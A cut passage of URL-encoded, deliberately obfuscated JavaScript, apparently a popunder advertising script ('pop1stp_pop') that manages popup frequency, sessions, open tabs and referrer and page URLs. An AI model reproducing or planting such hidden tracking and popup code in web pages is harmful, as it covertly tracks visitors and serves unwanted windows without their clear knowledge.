E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%2E%64%6F%6D%61%69%6E%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%63%6F%75%6E%74%65%72%73%5B%6E%28%31%32%31%38%29%5D%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%34%34%31%29%5D%5D%29%7D%2C%61%64%64%50%6F%73%74%66%69%78%54%6F%43%6F%75%6E%74%65%72%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%66%6F%72%28%76%61%72%20%74%20%69%6E%20%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%29%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%63%6F%75%6E%74%65%72%73%5B%74%5D%2B%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%35%33%39%29%5D%5B%74%5D%7C%7C%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%7A%68%7D%2C%73%61%79%4E%6F%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%61%7A%64%66%50%3A%74%28%39%39%36%29%2C%44%53%5A%4A%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%70%7A%67%46%7A%3A%22%63%65%3D%22%2C%7A%46%4E%4E%79%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%3B%69%66%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%26%26%21%74%68%69%73%5B%74%28%33%34%32%29%5D%28%72%5B%74%28%36%36%38%29%5D%29%5B%6E%5D%29%7B%76%61%72%20%65%3D%72%5B%74%28%38%34%39%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%74%28%31%31%31%30%29%5D%2C%2D%31%3D%3D%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%73%66%75%5B%74%28%38%33%33%29%5D%28%22%3F%22%29%3F%22%3F%22%3A%22%26%22%29%2B%72%5B%74%28%39%35%35%29%5D%2B%72%5B%74%28%36%30%38%29%5D%28%65%6E%63%6F%64%65%55%52%49%43%6F%6D%70%6F%6E%65%6E%74%2C%6E%29%3B%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%36%33%33%29%5D%28%65%29%2C%74%68%69%73%2E%73%65%74%46%6C%61%67%73%28%72%5B%74%28%36%36%38%29%5D%2C%6E%29%7D%7D%2C%73%61%79%59%65%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%36%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%74%5B%6E%28%31%30%36%30%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%3B%69%66%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%29%7B%76%61%72%20%65%3D%72%5B%6E%28%36%31%31%29%5D%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%31%31%31%30%29%5D%2B%28%72%2E%64%6B%64%6D%45%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%31%31%31%30%29%5D%2E%69%6E%64%65%78%4F%66%28%22%3F%22%29%2C%2D%31%29%3F%22%3F%22%3A%22%26%22%29%2C%22%63%65%3D%6F%70%65%6E%22%29%3B%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%36%33%33%29%5D%28%65%29%7D%7D%2C%72%75%6E%53%65%73%73%69%6F%6E%4F%70%74%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%66%6F%72%28%76%61%72%20%6E%3D%5A%2C%74%3D%6E%28%36%31%32%29%5B%6E%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%72%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%74%5B%72%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%74%68%69%73%5B%6E%28%35%30%32%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%74%68%69%73%5B%6E%28%37%32%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%74%68%69%73%5B%6E%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%21%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%34%35%31%29%5D%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%74%68%69%73%5B%6E%28%36%39%31%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%66%69%6E%64%4D%75%6C%74%69%70%6C%65%54%61%62%73%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%2C%74%3D%5A%2C%72%3D%7B%44%50%43%73%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%6C%79%77%42%57%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%62%69%48%61%73%3A%22%63%61%6C%6C%52%65%73%70%6F%6E%73%65%22%2C%57%76%71%61%69%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%61%67%52%4A%51%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%5A%52%53%56%65%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%43%41%4A%51%70%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%2C%72%29%7B%72%65%74%75%72%6E%20%6E%28%74%2C%72%29%7D%2C%4D%65%49%49%6B%3A%74%28%31%31%37%33%29%2C%69%65%61%44%63%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%72%65%74%75%72%6E%20%6E%28%29%7D%2C%73%63%4B%49%55%3A%74%28%34%34%38%29%2C%51%61%4A%43%4E%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%6C%46%4C%61%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%7D%2C%65%3D%74%68%69%73%5B%74%28%33%31%38%29%5D%5B%74%28%35%33%30%29%5D%28%29%2C%69%3D%72%5B%74%28%31%31%35%38%29%5D%3B%66%75%6E%63%74%69%6F%6E%20%6F%28%6E%2C%65%29%7B%72%65%74%75%72%6E%20%72%5B%74%28%31%30%32%31%29%5D%28%65%2C%6E%2E%73%70%6C%69%74%28%69%29%5B%30%5D%29%7D%66%75%6E%63%74%69%6F%6E%20%75%28%6E%2C%65%29%7B%76%61%72%20%6F%3D%74%2C%75%3D%6E%5B%6F%28%31%32%35%30%29%5D%28%69%29%5B%31%5D%7C%7C%65%2E%75%72%6C%2C%61%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%6F%28%33%34%30%29%5D%28%29%3B%72%65%74%75%72%6E%20%72%5B%6F%28%35%39%31%29%5D%28%70%6F%70%31%73%74%70%5F%70%6F%70%2E%73%65%74%74%69%6E%67%73%5B%6F%28%37%36%38%29%5D%5B%6F%28%39%30%34%29%5D%5B%6F%28%38%33%33%29%5D%28%6F%28%31%32%31%38%29%29%2C%2D%31%29%26%26%72%5B%6F%28%35%39%31%29%5D%28%75%2C%61%29%7D%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%2E%73%63%4B%49%55%2C%28%66%75%6E%63%74%69%6F%6E%28%61%2C%63%29%7B%66%6F%72%28%76%61%72%20%73%3D%74%2C%66%3D%73%28%39%30%30%29%5B%73%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%76%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%66%5B%76%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%5F%73%74%6F%72%61%67%65%28%72%2E%62%69%48%61%73%2C%72%5B%73%28%33%31%33%29%5D%28%6E%2B%69%2C%70%6F%70%31%73%74%70%5F%70%6F%70%2E%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%28%29%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%6E%3D%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%31%38%29%5D%2E%72%61%6E%64%6F%6D%53%74%72%69%6E%67%28%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%69%66%28%72%5B%73%28%31%31%39%37%29%5D%28%6F%2C%61%2C%65%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%33%33%30%29%5D%3D%21%30%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%72%5B%73%28%39%30%38%29%5D%28%75%2C%61%2C%63%29%29%72%65%74%75%72%6E%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%70%6F%70%31%73%74%70%5F%70%6F%70%5B%73%28%31%31%30%30%29%5D%28%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%29%29%2C%72%5B%74%28%31%32%35%32%29%5D%28%5F%73%74%6F%72%61%67%65%29%5B%74%28%33%37%32%29%5D%28%72%5B%74%28%31%32%35%34%29%5D%2C%28%66%75%6E%63%74%69%6F%6E%28%65%2C%69%29%7B%76%61%72%20%61%3D%74%3B%72%5B%61%28%31%31%39%37%29%5D%28%6F%2C%65%2C%6E%29%7C%7C%72%2E%43%41%4A%51%70%28%75%2C%65%2C%69%29%7C%7C%28%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%31%31%30%30%29%5D%28%29%2C%70%6F%70%31%73%74%70%5F%70%6F%70%5B%61%28%33%33%30%29%5D%3D%21%30%29%7D%29%29%2C%72%5B%74%28%39%30%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%72%5B%74%28%39%35%33%29%5D%2C%72%5B%74%28%34%36%39%29%5D%28%72%5B%74%28%36%38%39%29%5D%28%65%2C%69%29%2C%74%68%69%73%5B%74%28%33%34%30%29%5D%28%29%29%29%7D%2C%67%65%74%43%6F%6E%74%65%78%74%48%72%65%66%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%31%30%31%31%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%76%45%65%57%6E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%5B%6E%28%36%35%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%74%2E%6E%42%6E%7A%4E%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%30%34%29%5D%2C%69%3D%22%22%3B%69%66%28%72%5B%6E%28%31%30%31%31%29%5D%28%65%2C%22%70%61%67%65%22%29%29%69%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%3B%65%6C%73%65%20%69%66%28%72%5B%6E%28%31%32%30%36%29%5D%28%65%2C%72%5B%6E%28%36%35%37%29%5D%29%29%74%72%79%7B%69%3D%72%5B%6E%28%35%32%32%29%5D%28%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%2C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%29%3F%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%7C%7C%77%69%6E%64%6F%77%5B%6E%28%34%30%37%29%5D%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%3A%64%6F%63%75%6D%65%6E%74%2E%6C%6F%63%61%74%69%6F%6E%5B%6E%28%31%31%38%32%29%5D%7D%63%61%74%63%68%28%6E%29%7B%7D%72%65%74%75%72%6E%20%69%7D%2C%64%6F%53%65%73%73%69%6F%6E%57%6F%72%6B%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%36%37%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%38%33%36%29%5D%28%29%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%49%4D%77%73%78%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%7D%3B%74%5B%6E%28%31%30%33%37%29%5D%3D%6E%28%31%32%31%38%29%3B%76%61%72%20%72%3D%74%3B%72%65%74%75%72%6E%20%72%5B%6E%28%34%35%34%29%5D%28%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%5B%6E%28%39%30%34%29%5D%5B%6E%28%38%33%33%29%5D%28%72%5B%6E%28%31%30%33%37%29%5D%29%2C%2D%31%29%3F%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%33%34%39%29%5D%3A%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%33%35%35%29%5D%5B%6E%28%39%36%35%29%5D%7D%2C%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%37%32%37%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%29%7C%7C%7B%6C%61%73%74%4F%70%65%6E%3A%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%74%69%6D%65%73%74%61%6D%70%28%29%2C%6C%61%73%74%41%63%74%69%76%65%3A%30%7D%7D%2C%67%65%74%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%5B%6E%28%37%38%32%29%5D%7D%2C%73%61%76%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%34%33%30%29%5D%3D%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%28%29%2E%6C%61%73%74%4F%70%65%6E%7D%2C%73%61%76%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%3B%74%68%69%73%2E%6C%6F%63%61%6C%43%6F%75%6E%74%65%72%73%5B%6E%28%31%31%30%35%29%5D%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%2E%6C%61%73%74%41%63%74%69%76%65%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%4F%70%65%6E%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%5B%6E%28%37%38%32%29%5D%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%5B%6E%28%35%38%34%29%5D%28%74%68%69%73%5B%6E%28%34%31%33%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%75%70%64%61%74%65%57%69%6E%64%6F%77%41%63%74%69%76%65%54%69%6D%65%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%39%33%33%29%5D%28%29%3B%74%2E%6C%61%73%74%41%63%74%69%76%65%3D%74%68%69%73%5B%6E%28%33%31%38%29%5D%5B%6E%28%37%36%36%29%5D%28%29%2C%74%68%69%73%2E%73%65%74%43%6F%75%6E%74%65%72%28%74%68%69%73%2E%67%65%74%57%69%6E%64%6F%77%54%69%6D%65%72%4E%61%6D%65%28%29%2C%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%35%37%32%29%5D%2C%6E%75%6C%6C%2C%74%29%7D%2C%63%68%65%63%6B%53%65%73%73%69%6F%6E%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%7B%7D%3B%74%5B%6E%28%39%39%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3E%3D%74%7D%2C%74%5B%6E%28%33%36%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2D%74%7D%2C%74%5B%6E%28%34%38%38%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%74%2E%43%6D%6B%6D%76%3D%6E%28%34%35%37%29%2C%74%5B%6E%28%37%32%33%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%38%30%31%29%5D%3D%22%70%61%67%65%22%2C%74%5B%6E%28%35%36%37%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%21%3D%3D%74%7D%2C%74%5B%6E%28%31%30%37%34%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%26%26%74%7D%3B%76%61%72%20%72%3D%74%2C%65%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%5B%6E%28%31%31%30%35%29%5D%2C%69%3D%74%68%69%73%5B%6E%28%31%32%36%39%29%5D%2E%6C%6F%61%64%65%64%54%69%6D%65%2C%6F%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%5B%6E%28%37%36%38%29%5D%5B%6E%28%39%35%30%29%5D%2C%75%3D%2F%5E%28%3F%3A%68%74%74%70%73%3F%3A%29%3F%28%3F%3A%5C%2F%5C%2F%29%3F%28%5B%5E%5C%2F%3F%23%5D%2B%29%2F%69%2C%61%3D%74%68%69%73%2E%73%65%74%74%69%6E%67%73%5B%6E%28%37%36%38%29%5D%2E%63%6F%6E%74%65%78%74%2C%63%3D%77%69%6E%64%6F%77%5B%6E%28%39%32%32%29%5D%5B%6E%28%31%31%38%32%29%5D%2C%73%3D%64%6F%63%75%6D%65%6E%74%2E%72%65%66%65%72%72%65%72%2C%66%3D%75%5B%6E%28%38%36%32%29%5D%28%73%29%2C%76%3D%21%74%68%69%73%5B%6E%28%33%31%38%29%5D%2E%69%73%52%65%6C%6F%61%64%65%64%5B%6E%28%33%36%36%29%5D%28%74%68%69%73%29%2C%70%3D%21%30%2C%77%3D%72%5B%6E%28%39%39%34%29%5D%28%72%2E%61%4E%75%63%61%28%69%2C%65%29%2C%6F%29%2C%68%3D%21%74%68%69%73%5B%6E%28%33%33%30%29%5D%2C%67%3D%21%74%68%69%73%5B%6E%28%31%31%35%30%29%5D%2C%64%3D%74%68%69%73%2E%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%28%29%3B%72%5B%6E%28%34%38%38%29%5D%28%61%2C%72%5B%6E%28%35%39%34%29%5D%29%26%26%66%3F%70%3D%72%2E%6C%76%41%65%59%28%75%5B%6E%28%38%36%32%29%5D%28%63%29%5B%31%5D%2C%66%5B%31%5D%29%3A%61%3D%3D%3D%72%5B%6E%28%38%30%31%29%5D%26%26%28%70%3D%72%5B%6E%28%35%36%37%29%5D%28%63%2C%73%29%29%2C%28%64%7C%7C%72%5B%6E%28%31%30%37%34%29%5D%28%76%2C%70%29%26%26%77%26%26%68%26%26%67%29%26%26%74%68%69%73%2E%72%65%73%65%74%50%6F%70%43%6F%75%6E%74%65%72%73%28%29%7D%2C%63%68%65%63%6B%49%66%53%65%73%73%69%6F%6E%45%78%70%69%72%65%64%3A%66%75%6E%63%74%69%6F%6E%28%29%7B%76%61%72%20%6E%3D%5A%2C%74%3D%74%68%69%73%5B%6E%28%31%32%34%30%29%5D%28%29%2C%72%3D%74%68%69%73%5B%6E%28%35%37%35%29%5D%2E%66%72%65%71%2E%73%65%73%73%69%6F%6E%45%78%70%69%72%61%74%69%6F%6E%3B%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%6E%28%37%36%36%29%5D%28%29%2D%74%3E%72%7D%2C%67%65%74%48%61%73%68%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%7D%3B%72%5B%74%28%39%33%39%29%5D%3D%74%28%31%32%33%33%29%2C%72%5B%74%28%37%39%32%29%5D%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%2B%74%7D%2C%72%2E%4C%6A%49%4A%52%3D%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%3D%3D%3D%74%7D%2C%72%5B%74%28%35%33%37%29%5D%3D%74%28%34%35%37%29%2C%72%5B%74%28%36%36%37%29%5D%3D%22%69%66%72%61%6D%65%2D%70%61%67%65%22%2C%72%2E%4D%4C%71%76%46%3D%22%37%7C%30%7C%36%7C%33%7C%35%7C%31%7C%32%7C%38%7C%34%22%3B%66%6F%72%28%76%61%72%20%65%3D%72%2C%69%3D%65%2E%54%58%6B%6B%42%5B%74%28%31%32%35%30%29%5D%28%22%7C%22%29%2C%6F%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%69%5B%6F%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%6E%7C%7C%28%6E%3D%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%37%36%38%29%5D%5B%74%28%39%30%34%29%5D%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%75%3D%65%2E%79%64%4E%6C%67%28%66%2C%61%29%2B%63%2B%28%74%68%69%73%2E%73%65%74%74%69%6E%67%73%2E%66%72%65%71%5B%74%28%31%32%34%36%29%5D%3F%73%3A%22%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%76%61%72%20%75%2C%61%2C%63%2C%73%2C%66%3D%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%69%66%28%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%5B%74%28%39%31%35%29%5D%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%69%66%28%65%5B%74%28%31%30%31%37%29%5D%28%6E%2C%65%5B%74%28%35%33%37%29%5D%29%29%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%35%37%35%29%5D%2E%70%61%67%65%47%72%6F%75%70%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%72%65%74%75%72%6E%20%74%68%69%73%2E%75%74%69%6C%73%5B%74%28%39%31%35%29%5D%28%75%29%5B%74%28%37%33%32%29%5D%28%30%2C%38%29%3B%63%61%73%65%22%36%22%3A%65%5B%74%28%31%30%31%37%29%5D%28%75%5B%74%28%31%31%34%38%29%5D%28%2D%31%29%2C%22%23%22%29%26%26%28%75%3D%75%5B%74%28%31%31%34%38%29%5D%28%30%2C%2D%31%29%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%75%7C%7C%28%75%3D%22%30%22%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%69%66%28%65%2E%4C%6A%49%4A%52%28%6E%2C%65%5B%74%28%36%36%37%29%5D%29%26%26%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%29%66%6F%72%28%76%61%72%20%76%3D%65%5B%74%28%38%32%31%29%5D%2E%73%70%6C%69%74%28%22%7C%22%29%2C%70%3D%30%3B%3B%29%7B%73%77%69%74%63%68%28%76%5B%70%2B%2B%5D%29%7B%63%61%73%65%22%30%22%3A%66%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%28%5B%5E%2F%3F%23%5D%2A%29%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%31%22%3A%63%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%5C%3F%5B%5E%23%5D%2A%29%2F%69%2E%65%78%65%63%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%32%22%3A%63%3D%63%3F%63%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%33%22%3A%61%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%28%5B%5E%3F%23%5D%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%34%22%3A%73%3D%73%3F%73%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%35%22%3A%61%3D%61%3F%61%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%36%22%3A%66%3D%66%3F%66%5B%31%5D%3A%22%22%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%37%22%3A%76%61%72%20%77%3D%64%6F%63%75%6D%65%6E%74%5B%74%28%34%33%37%29%5D%3B%63%6F%6E%74%69%6E%75%65%3B%63%61%73%65%22%38%22%3A%73%3D%2F%5E%28%3F%3A%5B%5E%3A%2F%3F%23%5D%2B%3A%29%3F%28%3F%3A%5C%2F%5C%2F%5B%5E%2F%3F%23%5D%2A%29%3F%5B%5E%3F%23%5D%2A%28%3F%3A%5C%3F%5B%5E%23%5D%2A%29%3F%28%23%2E%2A%29%2F%69%5B%74%28%38%36%32%29%5D%28%77%29%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%65%6C%73%65%20%61%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%5B%74%28%37%33%37%29%5D%2C%63%3D%77%69%6E%64%6F%77%5B%74%28%39%32%32%29%5D%2E%73%65%61%72%63%68%2C%73%3D%77%69%6E%64%6F%77%2E%6C%6F%63%61%74%69%6F%6E%5B%74%28%39%31%35%29%5D%3B%63%6F%6E%74%69%6E%75%65%7D%62%72%65%61%6B%7D%7D%2C%67%65%74%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%29%7B%76%61%72%20%74%3D%5A%2C%72%3D%7B%6E%67%6D%64%73%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%72%65%74%75%72%6E%20%6E%28%74%29%7D%7D%5B%74%28%38%37%38%29%5D%28%5F%73%74%6F%72%61%67%65%2C%6E%29%3B%72%65%74%75%72%6E%20%74%68%69%73%5B%74%28%37%34%36%29%5D%28%72%29%7D%2C%67%65%74%50%61%67%65%43%6F%75%6E%74%65%72%3A%66%75%6E%63%74%69%6F%6E%28%6E%2C%74%29%7B%76%61%72%20%72%3D%5A%2C%65%3D%74%68%69%73%2E%67%65%74%43%6F%75%6E%74%65%72%28%6E%29%2C%69%3D%74%68%69%73%5B%72%28%31%30%35%34%29%5D%28%74%29%2C%6F%3D%7B%7D%3B%72%65%74%75%72%6E%20%6F%5B%72%28%35%36%33%29%5D%3D%30%2C